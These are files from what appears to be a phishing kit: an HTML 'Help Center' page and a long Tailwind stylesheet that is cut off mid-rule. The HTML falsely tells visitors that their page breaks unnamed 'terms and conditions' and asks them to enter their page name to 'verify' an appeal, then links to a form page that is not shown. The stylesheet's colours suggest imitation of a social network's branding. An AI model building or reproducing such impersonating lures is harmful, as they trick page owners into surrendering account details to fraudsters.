
<file: index.html>
<html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Help Center</title>
        <link rel="stylesheet" href="style.css">
        <div class="bg-gray-320 h-screen">
            <div class="">
                <div class="flex justify-center items-center pl-6 px-28">
                    <div class="flex mt-9">
                        <img class="h-28 rounded-full shadow-xl" src="[data-uri]" alt="">
                    </div>
                    <div class="mx-3">
                        <p class="text-3xl font-bold font-serif mt-12 shadow-transparent">Help Center</p>
                        <p class=" font text-black-800 shadow-transparent mt-2 font-extralight">Your page is breaking our terms and conditions.</p>
                        <p class=" text-lg  text-black-800 font-extralight">Here you can submit appeal. Enter your page name to verify.</p>
                        <p class=" text-base mx-0.5 shadow-inherit mt-2">Enter Your Page Name</p>
                        <div class="flex">
                            <input class="rounded-md border bg-slate-100 border-slate-800 hover:border-black-100 pl-1 hover:bg-slate-50 flex shadow-2xl" type="text" name="" id="" required>
                            <a href="form.html">
                                <button class=" bg-blue-600 border h-7 w-24 text-white mx-3 border-blue-600 shadow-2xl font-semibold  ">Verify</button>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </head>
    <body></body>
</html>
</file>
<file: style.css>
html {
  height: 100%;
  width: 100%;
}
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
    box-sizing: border-box;
    /* 1 */
    border-width: 0;
    /* 2 */
    border-style: solid;
    /* 2 */
    border-color: #e5e7eb;
    /* 2 */
}

::before,
::after {
    --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
    line-height: 1.5;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    -moz-tab-size: 4;
    /* 3 */
    -o-tab-size: 4;
    tab-size: 4;
    /* 3 */
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    /* 4 */
    font-feature-settings: normal;
    /* 5 */
    font-variation-settings: normal;
    /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
    margin: 0;
    /* 1 */
    line-height: inherit;
    /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
    height: 0;
    /* 1 */
    color: inherit;
    /* 2 */
    border-top-width: 1px;
    /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
    color: inherit;
    text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
    font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
    font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
    text-indent: 0;
    /* 1 */
    border-color: inherit;
    /* 2 */
    border-collapse: collapse;
    /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-feature-settings: inherit;
    /* 1 */
    font-variation-settings: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    font-weight: inherit;
    /* 1 */
    line-height: inherit;
    /* 1 */
    color: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
    padding: 0;
    /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
    text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
    /* 1 */
    background-color: transparent;
    /* 2 */
    background-image: none;
    /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
    outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
    box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
    vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
    display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
    padding: 0;
}

legend {
    padding: 0;
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
    padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
    resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
    cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
    cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    /* 1 */
    vertical-align: middle;
    /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
    max-width: 100%;
    height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
    display: none;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

.container {
    width: 100%;
}

@media (min-width: 640px) {
    .container {
        max-width: 640px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px;
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.pointer-events-none {
    pointer-events: none;
}

.visible {
    visibility: visible;
}

.collapse {
    visibility: collapse;
}

.fixed {
    position: fixed;
}

.absolute {
    position: absolute;
}

.relative {
    position: relative;
}

.inset-0 {
    inset: 0px;
}

.inset-4 {
    inset: 1rem;
}

.inset-96 {
    inset: 24rem;
}

.inset-y-0 {
    top: 0px;
    bottom: 0px;
}

.left-0 {
    left: 0px;
}

.right-0 {
    right: 0px;
}

.right-2 {
    right: 0.5rem;
}

.top-0 {
    top: 0px;
}

.top-3 {
    top: 0.75rem;
}

.z-50 {
    z-index: 50;
}

.-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.mx-0 {
    margin-left: 0px;
    margin-right: 0px;
}

.mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem;
}

.mx-10 {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}

.mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem;
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
}

.mx-52 {
    margin-left: 13rem;
    margin-right: 13rem;
}

.mx-64 {
    margin-left: 16rem;
    margin-right: 16rem;
}

.mx-72 {
    margin-left: 18rem;
    margin-right: 18rem;
}

.mx-9 {
    margin-left: 2.25rem;
    margin-right: 2.25rem;
}

.mx-96 {
    margin-left: 24rem;
    margin-right: 24rem;
}

.mx-\[4\.50rem\] {
    margin-left: 4.50rem;
    margin-right: 4.50rem;
}

.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.-mt-6 {
    margin-top: -1.5rem;
}

.-mt-9 {
    margin-top: -2.25rem;
}

.mb-2 {
    margin-bottom: 0.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}

.mb-5 {
    margin-bottom: 1.25rem;
}

.ml-auto {
    margin-left: auto;
}

.mr-2 {
    margin-right: 0.5rem;
}

.mt-1 {
    margin-top: 0.25rem;
}

.mt-12 {
    margin-top: 3rem;
}

.mt-14 {
    margin-top: 3.5rem;
}

.mt-16 {
    margin-top: 4rem;
}

.mt-2 {
    margin-top: 0.5rem;
}

.mt-3 {
    margin-top: 0.75rem;
}

.mt-32 {
    margin-top: 8rem;
}

.mt-4 {
    margin-top: 1rem;
}

.mt-5 {
    margin-top: 1.25rem;
}

.mt-6 {
    margin-top: 1.5rem;
}

.mt-7 {
    margin-top: 1.75rem;
}

.mt-8 {
    margin-top: 2rem;
}

.mt-9 {
    margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
    margin-top: 0.30rem;
}

.mt-\[0\.6rem\] {
    margin-top: 0.6rem;
}

.mt-\[7px\] {
    margin-top: 7px;
}

.box-border {
    box-sizing: border-box;
}

.block {
    display: block;
}

.flex {
    display: flex;
}

.inline-flex {
    display: inline-flex;
}

.table {
    display: table;
}

.contents {
    display: contents;
}

.hidden {
    display: none;
}

.h-10 {
    height: 2.5rem;
}

.h-12 {
    height: 3rem;
}

.h-16 {
    height: 4rem;
}

.h-20 {
    height: 5rem;
}

.h-28 {
    height: 7rem;
}

.h-3 {
    height: 0.75rem;
}

.h-32 {
    height: 8rem;
}

.h-4 {
    height: 1rem;
}

.h-40 {
    height: 10rem;
}

.h-5 {
    height: 1.25rem;
}

.h-52 {
    height: 13rem;
}

.h-6 {
    height: 1.5rem;
}

.h-7 {
    height: 1.75rem;
}

.h-8 {
    height: 2rem;
}

.h-9 {
    height: 2.25rem;
}

.h-96 {
    height: 24rem;
}

.h-\[6rem\] {
    height: 6rem;
}

.h-\[80px\] {
    height: 80px;
}

.h-auto {
    height: auto;
}

.h-screen {
    height: 100vh;
}

.max-h-full {
    max-height: 100%;
}

.max-h-screen {
    max-height: 100vh;
}

.w-1 {
    width: 0.25rem;
}

.w-12 {
    width: 3rem;
}

.w-16 {
    width: 4rem;
}

.w-20 {
    width: 5rem;
}

.w-24 {
    width: 6rem;
}

.w-28 {
    width: 7rem;
}

.w-3 {
    width: 0.75rem;
}

.w-32 {
    width: 8rem;
}

.w-5 {
    width: 1.25rem;
}

.w-52 {
    width: 13rem;
}

.w-56 {
    width: 14rem;
}

.w-6 {
    width: 1.5rem;
}

.w-72 {
    width: 18rem;
}

.w-8 {
    width: 2rem;
}

.w-80 {
    width: 20rem;
}

.w-9 {
    width: 2.25rem;
}

.w-96 {
    width: 24rem;
}

.w-\[120px\] {
    width: 120px;
}

.w-\[600px\] {
    width: 600px;
}

.w-\[630px\] {
    width: 630px;
}

.w-full {
    width: 100%;
}

.max-w-2xl {
    max-width: 42rem;
}

.max-w-md {
    max-width: 28rem;
}

.max-w-sm {
    max-width: 24rem;
}

.border-collapse {
    border-collapse: collapse;
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
    resize: both;
}

.items-start {
    align-items: flex-start;
}

.items-center {
    align-items: center;
}

.justify-end {
    justify-content: flex-end;
}

.justify-center {
    justify-content: center;
}

.justify-between {
    justify-content: space-between;
}

.justify-items-end {
    justify-items: end;
}

.space-x-1> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem * var(--tw-space-x-reverse));
    margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse));
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.75rem * var(--tw-space-x-reverse));
    margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6> :not([hidden])~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
    overflow-y: auto;
}

.overflow-x-hidden {
    overflow-x: hidden;
}

.rounded {
    border-radius: 0.25rem;
}

.rounded-full {
    border-radius: 9999px;
}

.rounded-lg {
    border-radius: 0.5rem;
}

.rounded-md {
    border-radius: 0.375rem;
}

.rounded-sm {
    border-radius: 0.125rem;
}

.rounded-b {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-l {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-t {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.border {
    border-width: 1px;
}

.border-b {
    border-bottom-width: 1px;
}

.border-s {
    border-inline-start-width: 1px;
}

.border-t {
    border-top-width: 1px;
}

.border-blue-600 {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
    --tw-border-opacity: 1;
    border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
    background-color: transparent;
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
    --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
    --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}

.p-0 {
    padding: 0px;
}

.p-1 {
    padding: 0.25rem;
}

.p-2 {
    padding: 0.5rem;
}

.p-20 {
    padding: 5rem;
}

.p-3 {
    padding: 0.75rem;
}

.p-4 {
    padding: 1rem;
}

.p-6 {
    padding: 1.5rem;
}

.p-\[2px\] {
    padding: 2px;
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem;
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}

.px-28 {
    padding-left: 7rem;
    padding-right: 7rem;
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
}

.px-36 {
    padding-left: 9rem;
    padding-right: 9rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.pl-1 {
    padding-left: 0.25rem;
}

.pl-28 {
    padding-left: 7rem;
}

.pl-3 {
    padding-left: 0.75rem;
}

.pl-4 {
    padding-left: 1rem;
}

.pl-52 {
    padding-left: 13rem;
}

.pl-6 {
    padding-left: 1.5rem;
}

.pl-7 {
    padding-left: 1.75rem;
}

.pl-72 {
    padding-left: 18rem;
}

.pl-96 {
    padding-left: 24rem;
}

.pl-\[12\.75rem\] {
    padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
    padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
    padding-left: 9.75rem;
}

.text-center {
    text-align: center;
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
    font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
}

.text-\[10px\] {
    font-size: 10px;
}

.text-\[11px\] {
    font-size: 11px;
}

.text-\[12px\] {
    font-size: 12px;
}

.text-\[16px\] {
    font-size: 16px;
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem;
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem;
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
}

.text-5xl {
    font-size: 3rem;
    line-height: 1;
}

.font-bold {
    font-weight: 700;
}

.font-extrabold {
    font-weight: 800;
}

.font-extralight {
    font-weight: 200;
}

.font-light {
    font-weight: 300;
}

.font-medium {
    font-weight: 500;
}

.font-normal {
    font-weight: 400;
}

.font-semibold {
    font-weight: 600;
}

.font-thin {
    font-weight: 100;
}

.leading-relaxed {
    line-height: 1.625;
}

.text-\[\#3578e5\] {
    --tw-text-opacity: 1;
    color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
    --tw-text-opacity: 1;
    color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
    --tw-text-opacity: 1;
    color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
    --tw-text-opacity: 1;
    color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
    color: transparent;
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
    text-decoration-line: underline;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
    --tw-shadow-color: inherit;
    --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
    --tw-shadow-color: transparent;
    --tw-shadow: var(--tw-shadow-colored);
}

.outline {
    outline-style: solid;
}

.ring {
